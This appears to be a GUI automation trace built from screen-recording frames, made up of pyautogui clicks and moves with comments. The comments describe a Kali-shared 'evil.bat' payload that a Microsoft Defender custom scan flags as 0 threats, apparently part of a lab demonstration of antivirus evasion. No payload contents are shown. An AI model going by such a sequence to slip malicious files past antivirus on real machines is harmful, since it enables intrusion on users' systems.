
# Show the kaliShare/Payload folder holding evil.bat, then switch to the Windows desktop
pyautogui.click(252, 10)

pyautogui.click(485, 162)

# Review Windows Security's threat protection status and bring up the Device security page
pyautogui.click(669, 586)

pyautogui.moveTo(658, 102)

pyautogui.moveTo(405, 74)

pyautogui.click(361, 91)

pyautogui.click(375, 202)

pyautogui.moveTo(655, 123)

pyautogui.moveTo(659, 128)

# Run a Microsoft Defender custom scan on the evil batch file (0 threats) and dismiss the results
pyautogui.click(595, 586)

pyautogui.rightClick(120, 98)

pyautogui.rightClick(120, 99)

pyautogui.click(197, 181)

pyautogui.moveTo(771, 225)

pyautogui.moveTo(767, 223)

pyautogui.moveTo(909, 34)

pyautogui.click(977, 24)
